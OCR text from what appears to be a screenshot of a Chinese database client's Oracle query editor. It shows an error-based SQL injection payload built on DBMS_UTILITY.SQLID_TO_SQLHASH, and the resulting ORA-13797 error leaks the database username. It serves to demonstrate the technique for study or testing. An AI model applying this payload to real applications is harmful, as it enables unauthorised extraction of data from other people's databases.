 表 视图 函数 其它 数据泵 查询 报表 计划 模型
对象 * 无标题 (oracle) - 查询
运行 停止 解释 调试 新建 保存 另存为 »
查询创建工具 查询编辑器
1 select id from users where id=111 OR 1231=DBMS_UTILITY.SQLID
信息
[SQL]select id from users where id=111 OR 1231=DBMS_UTILITY.SQLID_TO_SQLHASH
((SELECT user FROM DUAL))--
[Err] ORA-13797: 指定了无效的 SQL ID, ICE
ORA-06512: 在 "SYS.DBMS_UTILITY", line 1218